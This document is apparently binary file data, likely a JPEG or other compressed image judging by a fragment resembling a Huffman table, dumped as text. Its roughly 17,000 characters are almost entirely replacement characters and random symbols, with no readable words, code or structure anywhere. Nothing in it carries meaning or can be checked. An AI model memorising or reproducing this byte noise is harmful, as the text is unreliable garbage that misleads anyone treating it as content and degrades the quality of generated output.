b�Q=&qڦV�)�4�:�-���6W��k5Z��7�v,#�>a��*Joc�oG�&��W���o���"�[�1|��~Q��-��� ���I����MuC���xW*��Q��Nif:�o)uR�Y�w.��u���b�j�x��hjgk�-H>�v7p�]��$�(���΄p@�.:�*J�Ҝ[:fm���8}2͢���t^�s��Z��t��Eb��u"�Y��5�&��_c��^��	Q��i��3V����D����v��A˱q|茎��K*�L���<�����oe��tS���b(��X�و��G̾_���}���/�E�?A�C��s���g�_�S�<�o�����b!��1�_���ǫLo6_���YMKRƃ������#���^��@�4�-g�gZiI��t��1�a��2i6j[3�U���t]�&ǀ	u�R���t�(��g�y�y�tQ�n$�>��΅�,mL�#8�jR�۹w�L�eQ�ƋB�V���d����6�G�ɱ�����z=��aߗ����9o~�7�����˲IO��s�C|3��v�jO��D'�Y5��@�y���}��؟B��k`�/�y�zE����"�<�ޥ[�=OL�L��z1tǞ���k�BO��Y�z�z0���� d��^�j$\����z��M-�tJ���uX.V:bKDR�jZ��xl��禢�Ӡ��ƍ���&��u�u�ﱸS�/���e��
K��Q������p�GQ�H�/RX���d2~R�����������1�_/�d�W��a�]� �{�z<�tw�����?8�+�zy������r����>I�\X�w��/����7s��y�;��|⁮γ�T��u�K�Φ0����������c��*�e��5
�e3�[EE/B�x"f�ũN�o	V��"b��B@克D��K�/\��ƻF'�c����q���NeK�$��u�"��na�Y�`B��A/z5˻V^��t,XW`#�c*�7a��z�VEs�k/g#���\��J�X��_����q�ۏ�e:�� {�����6/�á��Y��H���?��;C���9���t�6�כ�%�ݍz�y3b�{yѯ��2�ע�ǭ�����|`*�ػw/U���@�ڼV�7���C�G-�+^�,�-t��D�+꘱`6�>�:�jjwWwӶ�:en�R�bh3O���~{�JӋf�M�I�B�&���]LV���em%��S#����R�⽗�Ɵ��=����h!��<c����k��_F�r���_G罬g�7U���y����I���Z9�� �A��M]8��%l�y[sӜ��g �֯���9eZ��^uN˽]F��`�5�2�;��AR�5�[7���YJ�,�*Q�n�D_���i�f����WzQ��S�ݦ�w���\���d��S��5<�T�������G�E�j�ض�:@W�R�B`e/6�0#����|�vq�f�B�RNJ�Y�v�	E���м߰�Ն� q�u4�4�4�Y�k+������&���y/q�>4(x��b��]zu���4O5����B����C���aj]���t�ⅷ5#������uo5�u�bGkGA�KIA[/$��s�o��-��z&�Z����$v���kҜ�y�A����k+�ў}
B�dg4ƒ*슥�V��9H�����LEQc���qu3=�-ͬm������=�W��~3�U�џs�V<[�޳T�@J�O����؞�z>�-�[^��j�j��Z�j���k����Ӓ"�v��\��6���YK� q΅��^��pjY=�^����&�q��k	Y��uQ���c�gU�׌���������Q��	����d��+��9܋ =�&��f���ׄtbnQ�e����T�M��"�M� �qi������~f����t����a�1����g�Y��|{rh��J`TEq5<��,���z7�o�Ԭ�۩R����#��"�V��+������	�	S���A&��5$���Mn5�
�^���^��� ���K���b���Yv�M�a���J]a�u�U��C4C��&`��{0>����;�Ѓ��A�3A��ۏ�-�}勫�LUO1���+4���1ü:��X�q� ���Z�C�3����Z���_�\��_��<g��h�_�=֬���i*0���1����M��"7��;�\��:��ER'��10TQ��U�n���S��r�ti鎥��KzԺ�Ct���؝9]�6�I�o���(�+qlp/���vgFY�gX��� ���#��#;v��ͦ:cbR�1�kNu����@u�;^�i��u��	F��H23@(N�E�dZ����eo����}u
������ 854�F�!�]�[���Ɯ��3��ss3VRM;�%��ڽ[;�ږ��y��8="�y�� =����^�-�gNپp�9��=�8���l�I׬z�	<iX\��Ƙ҅kո��}z41Ԯ1�ϵtS�ΣBc4r�3wY����&��J�,�-��������r�aZ�]I��k��
�P��b�΢k%"��+E��LW�ڼH
:������mݳa���ۄ&k��u�^d�-��ƕ�W�y�q#�ԥl��W�{C�p����M&�x�g)�='���������m�=��yw�y�s�oN��JZ�5�^&-1r��+i� ����/W��v5t��C[����cs�M"S��dg�k����c��[�gYWG{SC<�;<�q�����(,\�Z��p����)1֨�`�RKu:/Z։N~d	��>T�ͱ��1�<<���b�kl��)K�M �u*��Ӗ���[[~��k�j���K3r�r�G��>[��̭�����]|{�Zx/&����E�Z�Zx���M���:����l�����O���:����~}��7��k�Y���L�@��[h�f$����ٵ�8�v�VZ��B�IBR!8vS��5Fb�]��z�[�x���k�(N��`�:b��T���*HX��{�"��
���@ �#�4�h���/"{���+��g�]y���ba�bb�&�֮>��J+g��y�q�Z���U[ȉ��R�s���̧5���r�=3-�L��G��u��I�tԭ�%8̕�'�G��.���������Ĺ7X�ϣ�@��5I7~��ٳ
��5,,V�����bkB��	��tZ���t��E~g�>Q�2�c)��!�R�֖{�&2�oJ
_�w��Y��%��D��LuOt�Z,��N��Aؓ��253sb���C=�_�;
�i�[Nj�A��Ä�Cnd�cY�����(�I�V���7��5���/0~o]�������rkn�c=w��-zo��5o��h^���E�˱L����e��K�K���	EGl�N
ݵNG�JEP�9/kzi)z�+�@�O��K1.v��i5�r��`�5P�E���o?R�{ˆ���JL�[Z�D�����kR۲H�ͯH;�k�`���j�_O+O4"2��FQjE	VjaIcSIV� 3�ܵ�u�L��i�`�l�3\�Yζ(��j�W0��)��g5[��ʚ�g/7�3�Y�MQ�9��f�4ԧQ���LҋƯ-�!���]H�`�<�1$LB^)�x�o�*9P����)�>N�|�=)��~���/�pyZ��y��;�<0}�-�{�,��^���3]����`�-yx��->��`Wz8׮�R���W+���;��F�%��O"#�:A+i!��.��*$�Nla%$��'t���5�u�Yj��
j�2F�w03��j�w�ij���j�Ƅ��i����4�r.�qI/�6��)0��o5��'9�2�朠++$�{�Z�(ii+���b��p��
jt�שg�d]��>�Ƕ�w�)Z�^�O���Fy�o�����L1���f`\Ǿ��;N�~Õ�tĞ:Ռ�#�S�j�H�
�ۉR:g0ov���ö���SsƄ�:z�q�e���i��D�wAkO��ct��k� ^�����~}55������E�y����{�vPg}-�ˋG�=��*r��y�f�����u��SY��SgG��4�-0��*�iҖE4hC@�[�`�B4j����u�&̱��뵲����Tr�T�N�AEq��錢�ߧ��`i�z7���H��r�МؓLyӬ�_*�h�;�J���z~__�D��������)z�w\�M�u����z�V��6:�zhi*�.�%���7�L�%|�#����i��,d���X��#/2��ˁ@�ͯ������_�i��[�A��sY��΍p�:`��Ċ�Zi�(*��tTe�:.|�f��S���5B٭�/o7C��4���U�chd�y;�q�җ�щb��yj���"��VH:�Y77X��X�[�t�8�%�t��Su%�ߥ�ڡQ��ݜ�k6��)~�;e}	Y2���Q���5����,ϧS�{<s2��3�����as�r/5�;�`R����Ue�D��E�x��׃r�0d�-���$��J���c�(p
�l�	�gĪu��9��>5M,�A�l�m�]�\��ë,Un������عаcԉ�R�B��\]N��R��䞧U�6�I���W�I��P�"�r�h8��p������q]�"�P��P�άj�*�4���	c3�����M!Ϡ���6zl�ir�Nvr��K醻�V� ��{^��iKa�9�iIz�Y�Y+[AZ�eW2� Ӆ
��WSɮqz� K�W�coq�:�����IEm��"�Aۋ:�jMO^y���KJ�z�Ԃ��k�ׯB&�ec�Ɏ�N�����\ලn-֒]KIh& /�;A�Iy�1t��x�kKn�/%Z���_k�Dk��z!g�N��P�}eYipM�j�����%��Ʊz&��5�ᶱ՗�N}7�vl��-IB�HM�jmS�0��l����(�,eh*�;�H���y2����c:���s�ؕ/�̩ҵP�WCxR�n���g ���^�n�u	X�J�-sZMd���V�ԙ���ԠYUTY�Tu�'�i�p؀a���vZ�s<�M�g����ܲz]m���]���7��������f���(nn������@�.+�&��k=�ә�򯢮�:i8�v;ժ��~���%n�q�5�D���rԱi��s~)K��V����Q*�Y�^��EV�xN�M�Z�5ί#��X��G�4�J早�4Jc�&���fkZ�GM��IZߵ"���ݩ<@�%]6h��ʕ�1Jl��;E1��%�г���9����ڵ��Dq�6��g���cp��m%���#G'��J6ƦN�ײ���x���������:����Ss�q��}J>�t_ctOK%�}�KG��0M-ff��"2�Z$�x������ Y��];%�%,�tE�;�=O.����C3W'����Ř蘁ЫںN'd���9x��')��8�����[E�RVJE�y�bٽ�ە�Da.x�螪4�-��Sdұh �k��gu�ǝ.8�q�����ӿT3�<�Ԣ�w6$����D� 3��z� �,髫�M?�4�p�H��mr����ư��.zy|ot�^3�x둳��yλ�ؖ�v����z2V��"j����.zO�霓���/��Ƣ�{�&(枯��5�\�v5n��3H[�P�Qo�_GBSȻ4�Ij�8/��j��V�H�&:+�����KtuHTL(��J� c@��/	@�(�^h��쪼���A�5̍������p��5{�	�0XY�ށ���J�N��³L�[ۣ˘��� �++6听h��Fu�Q�V��1�SI`��-P�-�I{ �p�$�+���v���K��j<��jzw���{�_4�H��y�����*�k�8�ؗ��6g�z-t�j��N�g���ދ1d�qpm"�½[��0�i�q�.�3CK�`wh,�l�n�����y��].}�ts;�7�ޱ�볍��;����7�:~tUUOJ�X�*�	 T�ﻌ*G3�3�%��P�b��6�^[�A؄�etV3��B܌݌�ȩ1b�h2h��c����ƚY��:����*VT�^�>Ͱ"��zb"bَ㣺:;���J�v�t��+���8gH������0Y�� �B
�oE�M�M��R����Y/�Z^�����|�Xy���Ý�̾�z�\�.��� ��a�R���;iYrN�%H�`� Ymk�JC$-��.^�[��h&�m6��,�W=W'3_8@�!�k��i���J����l��X�-o��Z$�l0	�����h��l�ze��)x�nH���[�S��Vf�GMD���!f�T�F�ΛVȴXp�u�B
$�7�mec���Zk�����y��g�����i3���j�%�(&
*"VE�j�� -PJLMB�G�+&��<T֪����u��a����`G%�sLM������?S?�{�$���j��\^���	}�-�s��O�����(��Vak%���ní����C=��nҽh���Խb"cS����Y��L���{��AA:�����^�yc	�+1u�Y��-�/�o;�|��f�:@����K��G6���4C��@�.ycr�m��ڪQ��C74<�+��	ƨ�3��>���5�Z�!	�г�֚�ٛx|�kԙZ�U���24��a�|��P{5���鉡��ܮ¼���3m�fi��q��QM{��Չ����X�T�mf��DZ��jqܳٶV�G1�/v%\e<��R�����_��7>�66�써|���&�U��"KK�E�K��å�6��R	�:��v��Y���T��)���0���Ľ3��K
2����|��0��(5@�����6�!��o5���"ieTaQz����0�$�utO�tq=wt[A�"k'tőK�oBR	:^�� Uj�/j�|e�o��We6�hD�v.�S#Ai�K�rv���祙�8E����Tc�hSR-���5P4��Z�����\�-�4X�;2N��fؼ܋�l��}�M���P���|����/K�_��R� E�3�jO��
���^�^�łI��V���
��/b�V-�:`���wq�^����dתfUi~��3.���bł�.F�f�$�B�ɤ>u��V�M��ή�ε%����	1����%I`�*���͆E�3e��7�3H�V0X'VR�!�v����!,]b���`���k�2V�Y�1�/7�ΰ��n锗��#?7���� �5y���A��E�Y� 	�A�Д������[�鄎t��FV-wO,"��8	���ݑ�a�<����`j��3��T(��v����S��R��:&3�sϴh淝�ZJ���E���հ;�0h�	J�5Cց8P�����=���'�q"��N�Ou�;Q���\�#���ל*��a�ؔ�[�ЕOͥ�~�ŗ�s;��(b(@���ë5G�o=�b�"��X�:-E��^��[�GL�4�K:�
��H��ЍiI��*���qhӂv��~�j���%��;��X�+B����ӫ�ϱH+c��A�bG-c���L��Fl��a�-d�4%�^&��=͕����k�IRu�͢��8b����h4 ��u�\vS+w|y�Y�靳p^S&j��R�C��nMZ-B�� BA���Ag�'E��OUb`��:'��qյH<Eo ��W��!�5��A�M{<�{���=��5**{6|u�1&�r~�q��s���B��[���U�#J^N�`�[�)V4�jp桁�Xr��~�Vј�S�9��]�	4c��9K��ͫ���܋�ȭ�r��yf;�I�m�)���o�|�zbO��?�,�Ԏ�J�ʠ"6�X[MfKMx��TD��#��IZڄ�I0OV�/Y*3)	�7_�j�|�5��L�|F��d�dwk{-,��.�^;���y�M� ;j42ǵ�� ���6t:TӬڽ�H���$͵�3��KS1�;���u����4;\ޖ�p��r���-o]�)���b�F�\�P�^LTu��Dg��e�ܸZ�9כ[c3bKZ��RC/�oY���n^��M�@�dK�5'�l��+�T��;�V"�"��>�;���اM��ieJo�e}W:�����{�x��F�Ʋ'��L�X^S0�j��~F�<�O{$��\ߦ��jϭ��<���ߢ&�r�tfԜj��maʐVX���Q��z��/�@�	���;�k�����Bo����LtL���ٺV�r7��j@�15|�w>�sP��oٳ[R_�Mm�>+,(��F�Y�����l��Ҥ�kT��I����"c��� d�&hb��N�V�� uη�,����c��0}ӻ��&[L�\��������-�l���l&xd�rc9=|�q̻�?I�;�zdvX��R�I���u{�s���
*�?
�I�%YQ�/z�Xv��B):��y�;�L�.H�G�W���fo��I�z���w���Q��8Me�튃�:]{�lp�/˟���l�1aB�8�K�:=z^Y�����^
��Y�#�JE�`��PMN������F߿af�Pc���O5����Οm��{d7�b%A|��9��o7�v������Ry�9F!�zOm��c�ք�y�hW%����Y�c�I�
l�!5�.���Z�B�S�؝���8]/���R_r��=i.�f�]��]�1�WM���6G�#AD���my} �pɅ,�����I���;'	�]��*���]�d��h� ��"���%��":�Ċ�`pH7�qb�_m�N�2����|\f������=W��:Ί+5�n��R.ҵ������j���Ǐ��x�nS���U���I��hyU��DF:hIbbf�/U��ސb׬�3R��x�t�"�U��QP��I�.i+n:E��ݥ��"m%�ߺ�G���8*���s
˓{Y�fõ��r��|�:=�%����p�a�<��x�V/9S�*��ͺZ��+=R�n+�~,- ���\?���칠�g�Z�`ʵ�4�w�ֱO��7����� 9�WO	���5)�+Y^��ǘ�����>ޅ��^�e��E�v��|����V��u��h!%�� �d\i)j[��meQw��ۊ�5�Y��X��5s'�٫��^�|s����CZG��%�(j��E��oD�~[f]�iAz_��z:�H���H���Q�&�SD���H%e����J҇���׏��.�t�@b���f��dcS�����]+���p�����2���%^�����P�����f�jc;F+�u	d�7w|��V��٬�s�ө,��nl.�����y�YaX7VV�dJ�����v�g�AI6���Ak��c�s�v�{H,"�F�!i�����+��>c���*�@H#ˤ��b���H%�m ���M���^�̠���*'g+l���}���这k���y�����7�t���vX�SXyC�s�R�j�x���Ձ�=O��2�#(�n&��D�m4W����}�"��,��FV��m!��ҁc(u�Lf%�.aG�H&���
0!8U<�L;�fq%�!M
�m��T3�s_���a�n"g����������1�]��C_0]��ey���Ͷ�2ʾ���&����Bl�9o\x�w�G��[�7ė�hG���՗�w�S3��o�##c�7���y�>8١������J�I�g2����+:�\֮FNQs�Y��>�y�i�^��.�\��� 4��4uV0~��i�z���c�/I��5�mJ���_���M��;�:��t�����q�7�{˟3�Ϟ�nS�-e�l�XZʕ -�D�v��*���Y4X�|`�����M.<{u�����v�_9�~��-�	�mVX���o�x��^��3ʽC���k�̯^��4I�c�-��x�t��<۴�s�����C3Iy}�l���l�gn��1��ݡAcG ��5���r��'Y�� ������B �Y�|ׯ�歨���)��`g��Y5�Z�K�mr*�uh��V��I �H���_=��1�ͭ��������i�n������G[/A|�gz��ZgE|���o��jǧW͊�Ԧƹ���8K� aE�s����x�[�6:y������|6����۹��~��@j���M��:CTakN�MT��6$�װ=��g��a7钱γ0�<|ם������Gr�VɈRh׿B^�ۍ[͵�b����i�ͥ������j�t�Kj�ܮdHu"R��'#�`����<t���z�ޝ�6:Z���閫�Z^�[�����}ngd+���O��_F-r��K==J8G
��ݫo	F��s��N����Z�_X�$����޹/���s\c^<[A'O>�M^{����~����D�[�\~۴`[v����9��G����Ry�z	\J���.�F?�����w��e�̌%��1��U�}.��^M���Z`�#�άV���}|�.�>6���,��am�\�.u�#ɳ�+г] ���>�m��3w��X۲2s�z��kx�T°0��n�]q��3�n9��y�T8�e4tc\�1�`jn�O�l!�u�)G�|��k{Y�ޑ�zr�ae�p�KFϘ������o��2��ѯ鼝.��܋j�Ƕ��2�^Zɦ���ixb��EF�WQ���>�� @����[�e��!���O���z�}Se[������Ka��s�����\�<��Y��K(�7���/O)����+`�5J��]=���'����8��]���1f��̀i�	�n�G7�G�������|9�Z똺�f�#��!\l�y�k!�0}���sy��Y��oC����4�|�s����[?�\W�s�zl����l@��Mj_���F�T�P�������h�s����!{��̯��z���>�����TX�C3J�z0'��(��)��^,��������iy |f���D�ЭE@	K���:��������8`~��Vk�9����c9�u,��T����S�'n��;�:��6���Z-&б�b�IJ��q?\����M���Z�]9�d}�mg��^��z�\��/�����lbzn��.�:�;I/d>�R;�m�U�(
��!Sc^���MkD9��[Z�}�%wuG�U���9���t����;޲d����~XzBG�޾'��Z�'�j�%up����X�p0�s�T{)�-���j�D��k�w��z����lD�
������h�-�}}	��F��U]�+���bڡ1U�Z�����5u�fN��nnU���C`�]��^Ph<T�r��>�(:�C��|������;��א�^�u�I���~*���NtC�LV�D�c��WD�gm g�q���$�X�k��y;>i@-�<�ؤ�z_9� ,j��C*�2��$��z�"n�kuǗbN4�J�[��2m��1��[�1�$����9fpu�ɒk��߃����P��� ������o�϶����G�^�˒PlQw ,SX^�5�s�|��0����鎾�ր��K���(�@W�,��۸��r{?����[��p����5�������;*4��J)!oE��^��oL�]�DT0s�*����z3��-��靔���(�
&i�7���>ű�멚���A�9~����a�sM����:�ץ��Y�Zij.]eOI��u�,�C�j9��gm�Cֻ�61�ѓ�tҔ����f�;��iV����.���׶��]bUcY��aI%E�J����O�.�q�(.��� k�lO?��s��'���à~4�e4�[���+F�b���Q�װ���"����$)�IL��ʹ�WG2����=`�b��L��j�eSH"M��b��Ms�Y�gk���[�σ�*�>ޡT�+{����}(�?.o�P�O������5��MϏ3��7���_2ƟH��6�e�X�5�ڒ��5�̷��>�A�:ftÝe/��)�d1�IocYS�v�|�Wԫ �E���5B�i���^AY���z�^і&���!���Y:��洑��|_��DT��D�#.�zut��,�GZ�����^���h(�3m��X	�E�;EE�I쫯S���B]�%�Aq2OA��uu��fSX��yV=i��l��G�Pj,,&J��B�bmF�ę1dC(�d蝍����} O/Q���m<���6�Ji/8�e�]c<����c��dFxO:�׺QXv�Qou���f��󞬬��61�B4����*���,���a^��z�:� 	�]Ԥ��"ێ�dVksԘ^������{��D�����t�z����Z6;�?_q�43��'���&e{�(�8j��Ve���w�o��';�S8���ڇ���	��	U�v�N���3��[j�7=]6�
��f3H��%1lݐG���Ԣ��b/�&$�\U˰�eq�>���h����<��EPm@��~���੻�ٱ	 �)�,�y& ��q[��G�Y}�򞯕�%m�Ef&���Z�wLU)z�iv��z4��Q�z�`�]���Q����X�FKyMm�f�&z��W8V����Yi��o]fN��c����5tK��nY�h�*!��k!�	�Wm{C�"�C��c��Y�{=ź�g��]|�w�h�U�D�e�lS*wrJ^�pټց����g�����/��!����d�^GjI��2-�K�L�̟����a��������uˌ��R�a+�]+�
-K.�g���D�t���sAX-a�Qv+j�
���SQ&�~��Ã�Kd�a*R��;�Ѷ�Z�z�Z__�|_�!�l�(�.~O�9B1	�t�-V-/B�T�,�� �M)Xa-j�JP�5��H̊,���[A,2���Y��,ͅmt�`��S�{����\��d����-K�lʰ�> ��;�����?B8�3���mOG��ڧ��{��ߺH��	R�-Tt' ���a���@jg���;�{	Z�y�l�S�`\Qe�sS�7���� ejg�)"�f�:��V�z��7-i��/���_x��&�u�9x��}�s4.:��ZH����Qu��22",? �A[�5��@�3���,�Kbl�&w.ù��%��*��S����6X��U����RU�
��WS�s�M���q!	??����gh���{�1n��[V���4��-J���_��<d3��a��s��u�;U{y��DH���Uq��@�䶳W���W1܅���Pȫ�37�}�����%b���/M�ڃ.�*�� 5��i,mw�*F~���а��6Z��Zw
]Zf@#u�V�_��.
�%�t9V�Z�,��$�\���-8!69���r��UU]�0�Ϛ�M!2����%�]�-���Ml^����f=f�qw[�����R��BXsT�EN��c�7������jc;az�UYv`�&S|�u*:D����W0�������F^�y�����5����R\q��(�<Ϭ��w5���*9��{�SʔT�e��P�� tN���+f��1GgC�׸�֢x:%:���6huT':�*�<"(EȣM���*AB�L&79��dFS�+2�OY�T[��Ej$w4��׻��s���Dz��}Lqs&�*͇НN���B}7��I�5�:���4����G浬���}E����~��Oj��mf�d�C_ ��j{{�5F��n)�GB.FO�T��Q��`�'1��1w�ޭf���ݑ����#\@�� �Kl��;H4��,������)*z�%�r���ET��&�SD��i��*	C
Pi�*h�ў@ܵPXJ�U�+},IB&0,6S���y"��:|�>�.���=F�^�1y����+4N�B�z��m����ik=�,��Ը-U�i��*�Pj"�i�w�sWg4�62*�N��=��6��d4 S��Zw�-��K&��HBL�77;;O{���pc�^pDΰ�	�+=�B����x�dN�U�[�-�3�T�g�]�QB�s)t�m=
:����I� vHs<�q,�`V�`�h��c��}-��P���|ҙ^u��y�u���� �=&�f�0N��iz���EmU�!���O�b�����PD,��yUm��e�b˞��S7��2�KU4�]3Q��Я�NPI�5��������d�2�+.�F��k0����������b x�� Pж��,����#������@�$GJ�/��3����vŎ�����cVt�3@hD�Ii���T�IG����8lmo�>��b���c�� y⳼���J��?� ��9��^Ѧ��f�rN�&k�����~�_\���ݲ9ۘ�9��2'��he�.��Pt�ʼtY�����z�Ѧ�*=G��t�ȖZҀ�T�q���%P3.�/r.�d�%&j~�2k���.F݉o�ס{+M<�\*x	ً��G�����)[�IѸ��ah����
����^ԣ�����T�
b1y"7��Y�KS�/����ε���M�E緙�9�f��սR�^Z��W�yg7���\�aJ���|V�M��nTu�449@��Jld�?��Va'�<�2�M�:���na))���Qs��Z��~���	��.�w3) m�"ot�U�6��n�>����U�Q/��A2�ZB�s�A�M��A�FU
k�����a*[�~e��5Up�*L��ir4��"$�;�#y�$�Z:��E>=��tϏZ���� 1    !1 "2#A03$B4@%5C��  ���M_�4ЦYR��m�
�L�J6����Hf�s5>�����v��ff�����s
�1�����4>[���<��|πq�j�zϠtQ��0q7�AS4^�>Ej�H�-�ck�XE���M��M6�YF��M���C1t�����Ղ�lD�Ҷj���@Ȣ�?�����["n���ʴ�Ūl�ZRˮ���������4ϡ���C��������9.}����J�s¥�6��C^B���eud�Su�U�f�籹[K�.�Y��; U�'ΟMї/�8윚�N�)�k�F�����|�}<e��'=5_H� ���z'��I��P�;��]�-e�s��۾�;Y���ӛ��~�O�MF��}�YU�q�^��W��ŭT��k���!?W�}z��cۉ�����-�|�l�i���jl��U4�_No�#YeI��#�����<���4[�MAܷr��{��
֗r����ʶ����\0]�
#A�ĳLkqN���������*��w�4X�G��=����c�p7��EX���tĳ���i��&��ιv��@:���1L�1P�1���L	 ��t�M1���J֮��]8}yy�:��*��ڃ_�A������n�c��w]�Ki���l%:7cڲ���Ҫ�!�{�����;6	QkFUa��hj�I�W�꾪�4�i�ZY�Dx��B�g|�;���N���x�E�5/�:�S�.�i���r��� ��{��aQ��Ɲa��.�>�y���%�m�d�XWQsN�*�&�jw>��@�oO��ܖi9�s�O>�YC��OOߣ31W0(��v�Ŭ͊�����(0%W���9�U@�,��X����_�)@�UP�m��d�Ll�g�.���$�GWl��*�Z�u\uz�K-����|��x;s+g��Sk$��B���֯����Wz�E_n�Y�EnG�1Zo�o�|��x�l��.9]G��8�Q5z���-�]3�I�z^�0����`�pQ��j/�ѷꚴ�:F��h��Uch�/�bv~��5�O�g�N�M� �6K48�}=�Y������О��B}!'�|�!��`�Ü�c�Ϻ(��-jt��T�ܴ"��V��� D�W�����ֱ�!�����~��-�[��Vј�L�`oRCbl8!�~7���{k�5h�DS}��w��tX�x ����3�Lߙ���=�;��ͳYq5tҮ��P@���pj%Z����>��m{��u��>���H&�ƚ���HY]mDE����<� �� �1��4�c����oGe}#ןV}�0t�{�T�+���� ���H�مI�W����5ϻYf��u;��-�6[`�kCn�ڱ�ݞ݆U������U���a���v*l�>gڢ
[,��i�CP��R����= ������\�����5n=4I�����;E�-�j�u,�%�w�2�4�T6��]l}x+�m���� � �A� ����� ϫSM�-�:fzg�<XQ	��詈����F�N]�	�����X�D�	6�kT�{�a�.�tj��G�'�w-i�;��6�j�(�6X��󷈴�#K��q���a�� ��-�mS��:�k��A��ts?}\���O�Fzfo�����3�KO2��lb}��~ڒ�a͓3�`� ��1���ww�� ��z��.`Z��V7�L_�et��Q������	��E������R�X��C5M.�Ujj���oԚ{�}ڢ>��n�7�M�oi�ĭ��ēUiP�ճ���gp�}�r1�+zc��K��f�p�m�;��[WGomZ�mm���x������Ӯ\t�33�z���ȱ ����������5�����,��~�8���]�WU^����&��ǧ3>���ۘ���bU��F�F�]68[4���ޣS_�If��s0f:-lҺ�)�ѻ�a��������/Q��8Y�U�qb�0(hɶ#�� �����p+eU�+�l��^"�O�_��u����Z��bx<L�l����ыs�+��U���%��gD\�0����x`�f L	�;��3��Sa�K�JQK܈����p�Z3�0L	7m�º*��Dړ�R�8]^����!��Tkc�����4D��1V�d����b�g&ct��1�ۅHe|@�� :�L� %�?����D>��պ$O����J?���/�-���Rr��%~�� ����*g�V�mb*�������'-�bR�ϸT'Rs�$s+�툫B�eV���V3�e�6[J��zz��ʑ����Xc0� \t�L��3u�j�\��NTX-W��A���ܿ�҅��"<u�c��i�����5� �:���yjя@��6 |��#6�L��lZ���lM���-%��3�#i�WN�v���4�v)q����2���Q�MK�865�"�  D�cn���aZ�Q�YϹ_tFb��/�n�'�����u�}��?p�����g������1����&!����@�����?�Ǡ�C�W�^�3����V�t���2+ʴ�\5ң�US���%��Yc���	�s(��l���Fv��&~�Ҽ��������+oOkOct���i床��x`�-���Z�o�a=S�=tRzǍW7b�32ʊ��[	�ϣ>���]�:E��a����mc���Z�@��E���6ػV_����7�91j��Qccۨb�&� ��I���nr)��]��fq�)!pb�j��Q����~����zi��z�A�GOס���=sſؽO�����d�?�3>�H�����"V�٫����(�[]ͭg{*�eaw"�0bׯG�kiqR�sW�]գ�~Ŭ��L4�n�ڵ� �b�9�zR�v�����1��1���<��g�m8ٕ����F90yE�����b���|��?��g��l�|� qB�0�@H��ӘU�U���m���5����[AM4צ{f�V3&�tid�i66�.�U�M�vR�l��^Z�¥C��h��m��V�L
���cÌ�F��sT� v\K>~�_��S���R�f���N=�g��I�=l��ˡ�ю��=G�������J����*0��%�vV2p�ٲ���]��u�a�4'��\�dWJ#cWH��%�B��ݴ��iQ`\�)g=�)A]0@��F��iYϵ����2���B��/�D^������ WC��ؤ�zs��dF ���"i�o��f��b\ׁ���s0�Q]��}�UZ�4�T�O��D�����/4�(Gf���yU[���+�/]���^�PK)]�_��WD:uu����mv|"� %��19`1�$��D�a㮛������C�'���u�U�	�n-+UYk���;�E&ݠ�1+�;4�b�[�@�Y�/~�ڴӁN�5��l��R�c!=�}�b��B�R�h콲�#V
�@�_h����o�kW�,�R5�T�����o0y_��ґϬ�	�"��M�].}�Ǒ?y���}��#?Q��P��5ӹ�����M�U�kg��f���Z��ٮ=::~�^fK���`�f#�ek��q��X�{G5W� �e�:Ʊj�������68J��b�^��ai�3�-���]�~��|�y�J`���x�<~����|������ǈOP&:�*#3�J�;~�߁U�4�c �٬�=�MJA[��k��k5�.�UX&��Ȯ
��h��pw3*b5f�;�����f�j��k:ک�;��������Iҹi��������lF�q�1�,�:4\��+��OAh�3�D����m�+���ku�ca�J��0sf�}�����UBuF�>�T��v��i��(��6<�91@��Ӳ�ie�Ҋ}�6!b��5�k�YV�U~��B'���q (�z��uz��y�/��L���N��Y�4��A�Vx�<��SX����< ���<�IP�]�<��2�����5�-�lz��ofn�8���������^]jSE�m�kk,��7���E�n0U�%��총�c~I�m�i����6FO|Z���,M�O�S�fMb�_Ȁr�������OJWjz1��f�F?���?���q�1�5����c���ڄܳ���~+L��$/�أ"���_�˛!QX_q(U�;�-��]k�EO���tq�\�Q����l����}�nĩJK\^��!gk��=�s6������,e�e�Pp<bm����c�����=f4h"A������h��Smۏ�����3���P@=�x��+��'���0�+TX�!&� �0�{��X
�bU�(���L@r��mP���-re�ݥMǴҀ��ʪҘ��Ưehs)��;�$q��T&
�,%���9�x��ǲc����f�s{�i���0��%c���|�柆���g�Lto���@�uQ���,�Ad�g�W�1���=�وy�6 �[�ת�U�5;k�7EA����)��n��3�� fc�Q �K^Qp�ڧy8Pmk���iOhH��R1	������%��}�fٶ����� ��Ҋ��ى�D�a��QǡF��}u���i���ϑ��@3Ӂg��m�v�<�Y�o�-��L� ��#���k�'=���J���B��W�rB�"�����%u�榥�j71�����[PBlFpJ�&��9��'�2�A�f[��
�=�2|���W�k��k�&وVk>'�K��}8�f�x�Dz�oZ�V6�_���J����>0�Ѵͳ��`��:	�| �fR�^ڻ/�[�z*B�@pw	oj�ػ����vJ�`Q�������ڵ��N�	MO�gw}[C���}�K�"_r�5�c:i�.ψx�`�>������v� ���p��2�T���fy�N�'o��5�k�Yn[���Ю&ɌB=K>S�Zu�"b2�Ӊw����я����R6��#X�>�D6�7���Мt^��3���h�_�(A�6/ E�X��e�qB��`;N��҈� J�P�;+�� V�P�8�)}��m�[��Z?�Z;��4�ҧQg�@�9&��c��@�#� _���K� ���ҧ�����Z�{P��g���GM���f�Kۥ���C\�6M��+�q~�}#ϙ��bbZG���o=|z��	��LN���?s8��.z�Ai��Ps۩b��w@�{`ߓW�g0e�u�ZdR�YﰐM�g�էFu��57mau��PT�ֆГS��� ��K(sm��R|��� 㥿�8ڟ��ݥ�ԛ�T�vr{<�p��{\�g��:H�&hk��F���95N��CQ�W6��#�)�ى��N�A��Lc��z�P��Oz��z�3�ð����6��p��b#�+M��mZAv�� �����~Т��iSd�k���F�kv�ڀ�|��y�*�ǉ�#$xXt>s�2� �ׯ�ԟͤ�K��������DU��'��o�t� ��;����S�;CL4���`:s��9j�ɣO�c�X���l8��a���z ��ۥp�&@��=_�����^���#",ׄ��{h��&����dKw�$gQe[�5�����ri�����p�� .^R�
��t'��U�`�8�x�|>��konN���� ����#�w�K�w*m8�6h�������T���P4jgg��Ok������;��|���8���4f}��CL5Nن�S�s\�X�'����c0����y�`��'�����@w��S�.�9�ںjbyU���V�M����ii�ߗJ�����
